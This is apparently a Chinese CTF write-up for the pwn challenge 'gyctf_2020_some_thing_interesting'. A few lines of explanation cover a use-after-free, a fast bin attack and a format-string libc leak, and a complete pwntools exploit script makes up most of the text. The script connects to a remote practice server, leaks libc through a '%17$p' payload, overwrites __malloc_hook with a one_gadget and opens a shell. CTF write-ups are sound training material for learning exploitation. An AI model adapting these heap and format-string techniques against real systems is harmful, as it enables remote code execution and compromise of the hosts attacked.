free没弄干净
函数有edit的功能,所以这里我们可以用fast bin attack的方式
然后是泄露libc,通过之前的学习的方式来泄露libc都不能,所以得转变思路。看到文件多了个很奇怪的check功能
这里有格式化字符串漏洞我们只要在输入密码之后利用格式化字符串漏洞来泄露栈上的内容就行了。我们发现栈上有这个地址
于是我们的libc也泄露完成
from pwn import*from LibcSearcher import*context.log_level = 'debug'#context.arch = 'amd64'io =process('./gyctf_2020_some_thing_interesting')io = remote("node4.buuoj.cn",28700)elf = ELF('./gyctf_2020_some_thing_interesting')libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')libc = ELF('libc-2.23.so')def debug():gdb.attach(io)pause()def creat(osize,ovalue,rsize,rvalue):io.recvuntil("> Now please tell me what you want to do :")io.sendline("1")io.recvuntil("> O's length : ")io.sendline(str(osize))io.recvuntil("> O : ")io.sendline(ovalue)io.recvuntil("> RE's length : ")io.sendline(str(rsize))io.recvuntil("> RE : ")io.sendline(rvalue)def edit(id,ovalue,rvalue):io.recvuntil("> Now please tell me what you want to do :")io.sendline("2")io.recvuntil("> Oreo ID : ")io.sendline(str(id))io.recvuntil("> O : ")io.sendline(ovalue)io.recvuntil("> RE : ")io.sendline(rvalue)def free(id):io.recvuntil("> Now please tell me what you want to do :")io.sendline("3")io.recvuntil("> Oreo ID : ")io.sendline(str(id))def show(id):io.recvuntil("> Now please tell me what you want to do :")io.sendline("4")io.recvuntil("> Oreo ID : ")io.sendline(str(id))io.recvuntil("> Input your code please:")io.send("OreOOrereOOreO%17$p")io.recvuntil("> Now please tell me what you want to do :")io.sendline("0")io.recvuntil("Your Code is OreOOrereOOreO")libc_start_main=int(io.recv(14),16)-240print("libc_start_main---------->"+hex(libc_start_main))libcbase = libc_start_main - libc.sym["__libc_start_main"]log.success("libcbase---------->"+hex(libcbase))creat(0x60,"aaa",0x60,"bbb") #1creat(0x60,"ccc",0x60,"ddd") #2free(1)ptr = libcbase + libc.sym["__malloc_hook"] - 0x23one_gadget =[0x45216,0x4526a,0xf02a4,0xf1147]edit(1,p64(ptr),p64(ptr))#debug()payload = b'a'*0x13 + p64(one_gadget[3]+libcbase)creat(0x60,"eee",0x60,payload)io.recvuntil("> Now please tell me what you want to do :")io.sendline("1")io.recvuntil("> O's length : ")io.sendline("50")io.interactive()

